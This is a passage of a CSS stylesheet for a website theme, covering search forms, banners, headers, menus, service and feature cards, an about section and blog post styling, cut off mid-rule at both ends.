    border: none;
    position: absolute;
    top: 7px;
    right: -5px;
    bottom: 0;
    border-radius: 5px;
    overflow: hidden;
    padding: 0 30px
}

.search-form button i {
    color: var(--clr-common-black);
    margin-left: 10px
}

.search-form .nice-select::after {
    border-bottom: 2px solid #0f1d39;
    border-right: 2px solid #0f1d39;
    content: "";
    display: block;
    height: 6px;
    margin-top: -4px;
    pointer-events: none;
    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform-origin: 66% 66%;
    -ms-transform-origin: 66% 66%;
    transform-origin: 66% 66%;
    -webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
    width: 6px
}

.banner-niceselect {
    position: absolute;
    left: 0;
    height: 60px;
    line-height: 60px;
    color: var(--clr-common-nselect);
    width: auto;
    min-width: 100px;
    border: none;
    border-radius: 5px 0px 0px 5px;
    background-color: var(--clr-bg-bselect);
    font-weight: 500
}

@media(max-width: 575px) {
    .banner-niceselect {
        width: 75px
    }
}

.banner-niceselect span {
    font-size: 15px;
    font-weight: 500
}

.banner-tag {
    text-align: center
}

.banner-tag span {
    font-size: 14px;
    color: var(--clr-common-white);
    margin-right: 5px
}

.banner-tag a {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    text-align: center;
    padding: 0 13px;
    font-size: 14px;
    margin-left: 8px;
    background-color: var(--clr-bg-btag);
    color: var(--clr-common-white);
    border-radius: 2px;
    margin-bottom: 5px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.banner-tag a:hover {
    background-color: var(--clr-common-hover)
}

@media(max-width: 575px) {
    .banner-tag a {
        padding: 0px 10px;
        margin-left: 2px
    }
}

.search-form input:focus-visible {
    outline: none
}

@keyframes hero-thumb-sm-animation {
    0% {
        -webkit-transform: translateY(-20px) translateX(50px);
        -moz-transform: translateY(-20px) translateX(50px);
        -ms-transform: translateY(-20px) translateX(50px);
        transform: translateY(-20px) translateX(50px)
    }

    100% {
        -webkit-transform: translateY(-20px) translateX(0px);
        -moz-transform: translateY(-20px) translateX(0px);
        -ms-transform: translateY(-20px) translateX(0px);
        transform: translateY(-20px) translateX(0px)
    }
}

@keyframes hero-thumb-sm-2-animation {
    0% {
        -webkit-transform: translateY(-50px);
        -moz-transform: translateY(-50px);
        -ms-transform: translateY(-50px);
        transform: translateY(-50px)
    }

    100% {
        -webkit-transform: translateY(0px);
        -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
        transform: translateY(0px)
    }
}

@keyframes hero-circle-2 {
    0% {
        -webkit-transform: translateX(-200px);
        -moz-transform: translateX(-200px);
        -ms-transform: translateX(-200px);
        transform: translateX(-200px)
    }

    100% {
        -webkit-transform: translateX(0px);
        -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
        transform: translateX(0px)
    }
}

@keyframes hero-bounce {

    0%,
    20%,
    50%,
    80%,
    100% {
        transform: translateY(0)
    }

    40% {
        transform: translateY(-30px)
    }

    60% {
        transform: translateY(-15px)
    }
}

@keyframes hero-circle-1 {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes hero-triangle-1 {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes services-triangle {
    0% {
        -webkit-transform: rotate(0deg) translateX(-50px);
        -moz-transform: rotate(0deg) translateX(-50px);
        -ms-transform: rotate(0deg) translateX(-50px);
        transform: rotate(0deg) translateX(-50px)
    }

    100% {
        -webkit-transform: rotate(360deg) translateY(100px);
        -moz-transform: rotate(360deg) translateY(100px);
        -ms-transform: rotate(360deg) translateY(100px);
        transform: rotate(360deg) translateY(100px)
    }
}

.banner2-height {
    padding: 295px 0px 100px 0px;
    background: linear-gradient(#edecff 0%, rgba(255, 255, 255, 0) 100%)
}

@media(max-width: 575px) {
    .banner2-height {
        padding: 200px 0px 100px 0px
    }
}

.dbanner2-title {
    color: var(--clr-common-heading)
}

.banner2-subtitle {
    color: var(--clr-common-heading)
}

.banner2-tag {
    min-width: 450px;
    margin: 0 auto;
    margin-bottom: 15px;
    border: 1px solid #ddd;
    border-radius: 30px;
    display: inline-block;
    font-weight: 500;
    font-size: 14px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .banner2-tag {
        min-width: 285px
    }
}

@media(max-width: 575px) {
    .banner2-tag {
        border: none
    }
}

.banner2-tag a {
    height: 40px;
    display: inline-block;
    padding: 0px 20px;
    background: rgba(0, 0, 0, 0);
    line-height: 40px;
    border-radius: 30px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.banner2-tag a:hover {
    background: var(--clr-theme-1);
    color: var(--clr-common-white);
    position: relative;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.banner2-tag .active {
    background: var(--clr-theme-1);
    color: var(--clr-common-white);
    position: relative
}

.banner2-tag .active:before {
    position: absolute;
    content: "";
    width: 11px;
    height: 5px;
    background-color: var(--clr-theme-1);
    clip-path: polygon(0 0, 50% 100%, 100% 0);
    left: 45%;
    bottom: -5px
}

.search2-form input {
    height: 70px;
    border-radius: 50px;
    padding: 0 60px 0 160px;
    box-shadow: 0px 5px 30px rgba(6, 21, 62, .1)
}

@media(max-width: 575px) {
    .search2-form input {
        padding: 0 45px 0 143px
    }
}

.search2-form button {
    font-size: 15px;
    top: 12px;
    right: 0px;
    bottom: 0;
    border-radius: 5px;
    padding: 0 23px
}

.search2-form button i {
    margin-left: 0
}

.search2-form .nice-select::after {
    content: "";
    display: block;
    height: 6px;
    margin-top: -4px;
    right: 30px;
    top: 50%;
    width: 6px
}

@media(max-width: 575px) {
    .search2-form .nice-select::after {
        right: 20px
    }
}

.banner2-niceselect {
    left: 5px;
    height: 60px;
    width: 130px;
    border-radius: 30px 0px 0px 30px;
    top: 5px
}

.header-transparent {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 999
}

.header1.du-sticky-header.sticky {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    background: var(--clr-common-tb-color);
    z-index: 999;
    animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    display: block;
    box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, .08)
}

.header2.du-sticky-header.sticky {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    background: var(--bgTheme);
    z-index: 999;
    animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    display: block;
    box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, .08)
}

.bar-icon {
    width: 20px;
    height: 14px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    overflow: hidden
}

.bar-icon span {
    width: 100%;
    height: 2px;
    background: var(--clr-common-white);
    display: inline-block
}

.bar-icon span:nth-child(2) {
    margin-left: 9px;
    transition: .3s
}

.bar-icon:hover span:nth-child(2) {
    margin-left: 0
}

.menu-bar a {
    height: 50px;
    width: 50px;
    background: var(--clr-bg-manu-bar);
    padding: 17px 0px 0px 15px;
    border-radius: 50%;
    display: inline-block
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 1200px)and (max-width: 1399px) {
    .main-menu {
        margin-right: 0px
    }
}

.main-menu ul li {
    display: inline-block;
    margin: 0px 18px;
    position: relative
}

@media only screen and (min-width: 1400px)and (max-width: 1600px) {
    .main-menu ul li {
        margin: 0px 16px
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .main-menu ul li {
        margin: 0px 13px
    }
}

.main-menu ul li a {
    font-size: 15px;
    color: var(--clr-common-heading);
    display: block;
    padding: 32px 0px;
    font-weight: 500;
    text-transform: capitalize;
    line-height: 1
}

.main-menu ul li .sub-menu {
    background: var(--clr-common-white) none repeat scroll 0 0;
    box-shadow: 0 6px 12px rgba(0, 0, 0, .176);
    left: 0;
    opacity: 0;
    position: absolute;
    top: 120%;
    transition: all .3s ease 0s;
    visibility: hidden;
    width: 240px;
    z-index: 9;
    border-top: 3px solid var(--clr-theme-1);
    text-align: left;
    padding: 15px 0
}

.main-menu ul li .sub-menu li {
    display: block;
    margin: 0px;
    padding: 8px 25px 8px 25px
}

.main-menu ul li .sub-menu li:hover>.sub-menu {
    top: 0%
}

.main-menu ul li .sub-menu li .sub-menu {
    left: 100%;
    top: 20%;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.main-menu ul li .sub-menu li a {
    padding: 0px;
    display: inline-block;
    color: #212237;
    position: relative
}

.main-menu ul li .sub-menu li a:hover {
    color: var(--clr-theme-1)
}

.main-menu ul li .sub-menu li a:before {
    width: 100%;
    left: 0;
    right: auto
}

.main-menu ul li:hover a {
    color: var(--clr-theme-1)
}

.main-menu ul li:hover.menu-item-has-children::after {
    color: var(--clr-theme-1)
}

.main-menu ul li:hover>.sub-menu {
    opacity: 1;
    visibility: visible;
    top: 100%
}

.main-menu ul li ul li.menu-item-has-children::after {
    right: 14px
}

.duheader-btn {
    font-size: 15px;
    color: var(--clr-theme-1);
    height: 45px;
    line-height: 44px;
    text-align: center;
    padding: 0px 28px;
    display: inline-block;
    background: rgba(0, 0, 0, 0);
    font-weight: 500;
    border: 1px solid var(--clr-theme-1);
    outline: none;
    cursor: pointer;
    overflow: hidden;
    transition: all .3s ease-out 0s;
    border-radius: 30px
}

.duheader-btn:hover {
    background-color: var(--clr-theme-1);
    color: var(--clr-common-white)
}

.sidebar-toggle-btn:hover {
    cursor: pointer
}

.offcanvas-overlay {
    position: fixed;
    height: 100%;
    width: 100%;
    background: #000;
    z-index: 1000;
    top: 0;
    opacity: 0;
    visibility: hidden
}

.offcanvas-overlay.overlay-open {
    opacity: .3;
    visibility: visible
}

.offcanvas-overlay-white {
    position: fixed;
    height: 100%;
    width: 100%;
    background: #fff;
    z-index: 1000;
    top: 0;
    opacity: 0;
    visibility: hidden
}

.offcanvas-overlay-white.overlay-open {
    opacity: 0;
    visibility: visible
}

.side-info-close {
    background: none;
    border: 0;
    color: var(--clr-common-heading);
    font-size: 20px;
    padding: 0;
    -webkit-transition: all .5s ease-out 0s;
    -moz-transition: all .5s ease-out 0s;
    -ms-transition: all .5s ease-out 0s;
    -o-transition: all .5s ease-out 0s;
    transition: all .5s ease-out 0s
}

.side-info {
    background: #fff;
    height: 100%;
    position: fixed;
    z-index: 99999;
    right: -100%;
    top: 0;
    width: 365px;
    padding: 70px 35px 45px 45px;
    transition: .6s;
    overflow-y: scroll;
    opacity: 0
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .side-info {
        width: 300px;
        padding: 65px 25px
    }
}

.side-info.info-open {
    right: 0;
    opacity: 1
}

div.mean-container .mean-nav {
    background: none;
    margin-bottom: 10px;
    margin-top: 6px;
    overflow: hidden
}

div.mean-container .mean-nav>ul {
    display: block !important
}

div.mean-container .mean-nav ul li a {
    width: 100%;
    color: var(--clr-common-heading);
    border-top: none;
    border-bottom: 1px solid var(--clr-common-border);
    font-size: 16px;
    text-transform: capitalize;
    opacity: 1;
    color: var(--clr-common-heading);
    display: flex;
    align-items: center
}

div.mean-container .mean-nav ul li a i {
    display: none
}

div.mean-container .mean-nav ul li a img {
    display: inline-block;
    margin-right: 8px;
    width: 25px
}

div.mean-container .mean-nav ul li a.mean-expand {
    height: 26px;
    border: none
}

div.mean-container .mean-nav ul li a.mean-expand::before {
    position: absolute;
    content: "+";
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%)
}

div.mean-container .mean-nav ul li a.mean-expand.mean-clicked::before {
    content: "-"
}

div.mean-container a.meanmenu-reveal {
    display: none !important
}

.header-menu-top-icon a {
    display: block;
    font-size: 16px;
    margin-bottom: 5px
}

.header-menu-top-icon a:hover {
    color: var(--clr-theme-1)
}

.header-menu-top-icon i {
    margin-right: 10px;
    color: var(--clr-theme-1);
    width: 16px
}

.bar-icon {
    width: 26px;
    height: 16px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    overflow: hidden
}

.bar-icon span {
    width: 100%;
    height: 2px;
    background: var(--clr-common-white);
    display: inline-block
}

.bar-icon span:nth-child(2) {
    margin-left: 9px;
    transition: .3s
}

.bar-icon:hover span:nth-child(2) {
    margin-left: 0
}

.filter-search-input input {
    width: 100%;
    height: 55px;
    padding: 0 35px 0 15px;
    font-size: 14px;
    color: var(--clr-common-body);
    outline: none;
    border: 1px solid #edeef2;
    border-radius: 5px
}

.filter-search-input button {
    position: absolute;
    top: 50%;
    right: 15px;
    content: "";
    background: #fff;
    transform: translateY(-50%);
    color: var(--clr-theme-1);
    font-size: 14px
}

.header2 {
    padding: 6px 0;
    max-width: var(--max-width);
    margin: 0 auto;
    background: var(--bgTheme)
}

.header2 .header-right svg {
    width: 40px
}

.header2 .header-right svg path {
    fill: var(--textTheme) !important
}

.header2 .header-left svg {
    width: 40px
}

.header2 .header-left path {
    stroke: var(--textTheme) !important
}

.header2 .header1-logo {
    color: var(--textTheme) !important
}

.header2 .header1-logo .logo-bl img {
    height: 40px
}

.bar2-icon span {
    background-color: var(--textTheme);
    display: inline-block
}

.offset-logo {
    position: absolute;
    top: 0;
    width: 100%;
    background: var(--bgTheme);
    left: 0;
    padding: 7px 35px 7px 45px
}

.offset-logo .col-9 a img {
    height: 40px
}

.fa-times:before {
    color: var(--textTheme)
}

.mean-container .mean-bar {
    background: #fff;
    padding: 10px 0
}

.nav-top {
    height: 40px;
    position: relative;
    background: var(--bgTheme)
}

.nav-top .btn-back {
    position: relative !important
}

.nav-top .btn-back svg path {
    stroke: var(--textTheme) !important
}

.nav-top label {
    color: var(--textTheme) !important
}

.nav-top .blank-btn {
    width: 2.5rem
}

.nav-top .svg-theme {
    width: 40px
}

.nav-top .svg-theme path {
    fill: var(--textTheme) !important
}

.fixed-header {
    max-width: var(--max-width);
    margin: 0 auto;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 99
}

.brand2-bg {
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 15px
}

.f-shape-1 {
    position: absolute;
    right: 29.1%;
    bottom: 29%
}

.f-shape-2 {
    position: absolute;
    top: 0;
    left: 29.5%
}

.brand-subtitle p {
    font-size: 18px;
    color: #666
}

.brand-subtitle p span {
    color: #000;
    font-weight: 700
}

.brand-shape {
    position: absolute;
    top: 0;
    right: 250px;
    z-index: -1
}

@media only screen and (min-width: 1200px)and (max-width: 1399px),
only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .brand-shape {
        right: 0px
    }
}

.duservices__single {
    padding: 38px 25px 43px 30px;
    background: linear-gradient(#f1f4fe 0%, #fff 100%);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    border-radius: 10px
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
(max-width: 575px) {
    .duservices__single {
        padding: 43px 25px 40px 30px
    }
}

.duservices__single-title {
    font-size: 20px;
    font-weight: 700;
    color: var(--clr-common-heading);
    margin-bottom: 20px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.duservices__single-title:hover {
    color: var(--clr-theme-1)
}

.duservices__single p {
    font-size: 15px
}

.duservices__single .read-more {
    font-size: 15px;
    color: var(--clr-theme-1);
    font-weight: 500;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.duservices__single .read-more:hover {
    color: var(--clr-common-hover)
}

.duservices__single-icon {
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
(max-width: 575px) {
    .duservices__single-icon {
        margin-right: 20px
    }
}

.duservices__single:hover {
    box-shadow: 0px 3px 2px 0px #d0d4f3
}

.duservices__single:hover .duservices__single-icon {
    transform: translateY(-10px)
}

.duservices__single2 {
    background: linear-gradient(#f1fef8 0%, #fff 100%)
}

.duservices__single2:hover {
    box-shadow: 0px 6px 2px 2px #f2fef9
}

.duservices__single3 {
    background: linear-gradient(#fef8f1 0%, #fff 100%)
}

.duservices__single3:hover {
    box-shadow: 0px 6px 2px 0px #fef8f1
}

.duservices2__single {
    box-shadow: 0px 20px 30px rgba(8, 25, 74, .08);
    filter: drop-shadow(0px 20px 30px rgba(8, 25, 74, 0.08));
    background: rgba(0, 0, 0, 0);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.duservices2__single:hover {
    box-shadow: 0px 70px 60px rgba(8, 25, 74, .08);
    filter: drop-shadow(0px 70px 60px rgba(8, 25, 74, 0.08))
}

.featured-area {
    z-index: 2
}

.featured-bg {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat
}

.featured-shape {
    position: absolute;
    right: 14%;
    top: 23%;
    z-index: -1
}

@media only screen and (min-width: 1400px)and (max-width: 1600px) {
    .featured-shape {
        right: 6%;
        top: 21%
    }
}

@media only screen and (min-width: 1200px)and (max-width: 1399px) {
    .featured-shape {
        right: 0%;
        top: 22%
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .featured-shape {
        right: 0%;
        top: 15%
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .featured-shape {
        right: 0%;
        top: 15%
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .featured-shape {
        display: none
    }
}

.featureds {
    padding: 35px 30px 30px 30px;
    background: var(--clr-bg-gray);
    border-radius: 10px
}

.featureds__img {
    margin-bottom: 25px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.featureds__title {
    font-size: 20px;
    color: var(--clr-common-heading);
    margin-bottom: 20px;
    font-weight: 700;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.featureds__title:hover {
    color: var(--clr-theme-1)
}

.featureds__content ul li {
    list-style: none;
    margin-bottom: 2px;
    font-size: 15px
}

.featureds__content ul li a {
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.featureds__content ul li a:hover {
    color: var(--clr-theme-1)
}

.featureds__content ul li a:hover i {
    color: var(--clr-theme-1)
}

.featureds__content ul li:last-child {
    margin-bottom: 0px
}

.featureds__content ul li i {
    margin-right: 12px;
    vertical-align: middle;
    color: var(--clr-common-heading)
}

.featureds:hover .featureds__img {
    transform: translateY(-10px)
}

.featureds:hover .featureds__img {
    transform: translateY(-10px)
}

.featureds2 {
    background-color: var(--clr-bg-features-bg)
}

.featureds3 {
    background-color: var(--clr-bg-features-bg2)
}

.featureds4 {
    background-color: var(--clr-bg-features-bg3)
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .single-featured2 {
        margin-left: 0
    }
}

.featured2 {
    padding: 42px 35px 42px 35px;
    border-radius: 10px
}

.featured2-title {
    font-size: 28px
}

.featured2 p {
    font-size: 16px
}

.featured2-item-left-icon {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    box-shadow: 0px 20px 30px rgba(8, 25, 74, .08);
    line-height: 90px;
    text-align: center
}

.featured2-item-right-title {
    font-size: 20px
}

.featured2-item-right-title a {
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.featured2-item-right-title a:hover {
    color: var(--clr-theme-1)
}

.featured2-item-right p {
    font-size: 15px;
    margin-bottom: 0px
}

.featured2-item:hover .featured2-item-left .featured2-item-left-icon img {
    transform: translateY(-10px)
}

@media only screen and (min-width: 1200px)and (max-width: 1399px),
only screen and (min-width: 992px)and (max-width: 1199px) {
    .features-tabs {
        padding-bottom: 90px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
(max-width: 575px) {
    .features-tabs {
        padding-bottom: 70px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px) {
    .features-tabs {
        padding-bottom: 80px
    }
}

.fearured-tabs-menu {
    text-align: center;
    margin: 0 auto
}

.fearured-tabs-menu .nav-tabs {
    border-bottom: 1px solid var(--clr-theme-1);
    display: flex;
    justify-content: center
}

.fearured-tabs-menu .nav-tabs .nav-link {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.fearured-tabs-menu .nav-tabs {
    border-bottom: 1px solid var(--clr-theme-1)
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .fearured-tabs-menu .nav-tabs {
        border-bottom: none
    }
}

.fearured-tabs-menu .nav-link.active {
    border-color: var(--clr-theme-1) var(--clr-theme-1) #fff;
    position: relative
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .fearured-tabs-menu .nav-link.active {
        border: 1px solid var(--clr-theme-1);
        border-radius: 5px
    }
}

.fearured-tabs-menu .nav-link.active:before {
    position: absolute;
    content: "";
    width: 11px;
    height: 5px;
    background-color: var(--clr-theme-1);
    clip-path: polygon(0 0, 50% 100%, 100% 0);
    left: 45%;
    bottom: -5px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .fearured-tabs-menu .nav-link.active:before {
        display: none
    }
}

.fearured-tabs-menu .nav-tabs .nav-link {
    height: 50px;
    padding: 0px 30px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .fearured-tabs-menu .nav-tabs .nav-link {
        padding: 0px 20px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .fearured-tabs-menu .nav-tabs .nav-link:hover {
        border-radius: 5px
    }
}

.featureds-3 {
    padding: 40px 50px 32px;
    box-shadow: 0px 20px 50px rgba(8, 25, 74, .08);
    border-radius: 10px
}

@media(max-width: 450px) {
    .featureds-3 {
        padding: 40px 30px 32px
    }
}

.featureds-3__img {
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.featureds-3__title {
    font-size: 24px;
    font-family: "Roboto", sans-serif;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.featureds-3__title:hover {
    color: var(--clr-theme-1)
}

.featureds-3__content ul li {
    list-style: none;
    margin-bottom: 7px;
    font-size: 15px
}

.featureds-3__content ul li a {
    font-size: 16px;
    color: var(--clr-common-body);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.featureds-3__content ul li a:hover {
    color: var(--clr-theme-1)
}

.featureds-3__content ul li:last-child {
    margin-bottom: 0px
}

.featureds-3__content ul li i {
    margin-right: 12px;
    vertical-align: middle
}

.featureds-3:hover .featureds-3__img {
    transform: translateY(-10px)
}

.about-main-img img {
    width: 100%
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .about-content {
        margin-left: 0px
    }
}

.about-choose-list ul li {
    list-style: none;
    margin-bottom: 6px;
    font-size: 16px
}

.about-choose-list ul li i {
    margin-right: 8px;
    color: var(--clr-common-blue)
}

.about-shape {
    position: absolute;
    left: -3px;
    top: 9px;
    animation: hero-circle-1 7s linear 0s infinite alternate
}

.about-shape2 {
    position: absolute;
    top: 34%;
    left: 12%;
    animation: hero-thumb-sm-2-animation 4s linear infinite alternate
}

@media only screen and (min-width: 1200px)and (max-width: 1399px) {
    .about-shape2 {
        top: 40%;
        left: 6%
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .about-shape2 {
        display: none
    }
}

.about-shape3 {
    position: absolute;
    right: 9%;
    top: -18%;
    animation: hero-thumb-sm-2-animation 4s linear infinite alternate
}

@media only screen and (min-width: 1200px)and (max-width: 1399px) {
    .about-shape3 {
        top: -9%
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .about-shape3 {
        top: 0
    }
}

@media(max-width: 575px) {
    .about-shape3 {
        display: none
    }
}

.blog__wrapper {
    margin-bottom: 50px
}

.blog__item {
    border: 1px solid #f6f6f8;
    border-radius: 10px
}

.blog__item-thumb {
    overflow: hidden;
    border-radius: 10px 10px 0px 0px
}

.blog__item-thumb img {
    border-radius: 10px 10px 0 0;
    width: 100%;
    transform: scale(1);
    transition: .4s ease-in-out
}

.blog__item-content {
    padding: 32px 40px 32px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .blog__item-content {
        padding: 25px 20px
    }
}

@media(max-width: 450px) {
    .blog__item-content {
        padding: 20px 15px
    }
}

.blog__item-title {
    font-size: 30px;
    margin-bottom: 20px;
    text-transform: capitalize;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    line-height: 40px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .blog__item-title {
        font-size: 24px;
        line-height: 34px
    }
}

@media(max-width: 450px) {
    .blog__item-title {
        font-size: 20px;
        line-height: 30px
    }
}

.blog__item-title:hover {
    color: var(--clr-theme-1)
}

.blog__item:hover .blog__item-thumb img {
    transform: scale(1.1)
}

.post-meta span {
    transition: .3s;
    font-weight: 500;
    text-transform: capitalize;
    color: var(--clr-common-body);
    margin-right: 20px;
    font-size: 15px;
    display: inline-block;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

@media(max-width: 575px) {
    .post-meta span {
        margin-right: 5px
    }
}

.post-meta span a {
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.post-meta span a:hover {
    color: var(--clr-theme-1)
}

.post-meta span i {
    color: var(--clr-common-heading);
    font-size: 14px;
    margin-right: 5px;
    color: var(--clr-theme-1)
}

.post-text p span {
    background: var(--clr-common-heading);
    color: var(--clr-common-heading)
}

.post-text p img {
    width: 100%
}

.post-text h3 {
    text-transform: capitalize;
    font-size: 27px
}

@media(max-width: 575px) {
    .post-text h3 {
        font-size: 25px
    }
}

.post-text blockquote {
    margin: 35px 0px !important;
    padding: 40px 40px 35px 40px;
    color: var(--clr-common-body);
    position: relative;
    background: var(--clr-common-blockquote);
    font-style: normal;
    text-align: left;
    clear: both;
    font-weight: 400;
    border-radius: 10px;
    box-shadow: 0 1px 2px 0 rgba(10, 0, 58, .14);
    border: 1px solid #f6f6f8
}

@media(max-width: 575px) {
    .post-text blockquote {
        padding: 40px 20px 35px 20px
    }
}

.post-text blockquote::before {
    content: "";
    position: static;
    font-family: "Font Awesome 5 Pro";
    font-size: 32px;
    color: var(--clr-theme-1);
    line-height: 1;
    margin-bottom: 18px;
    display: inline-block
}

.post-text blockquote cite {
    font-size: 18px;
    display: block;
    margin-top: 10px;
    color: var(--clr-common-heading);
    font-style: inherit;
    font-family: "Roboto", sans-serif;
    font-weight: 900
}

.post-text blockquote cite::before {
    content: "";
    font-size: 28px;
    color: #ff5421;
    padding-bottom: 0;
    display: inline-block;
    background: var(--clr-theme-1);
    height: 2px;
    width: 40px;
    font-weight: 400;
    text-align: center;
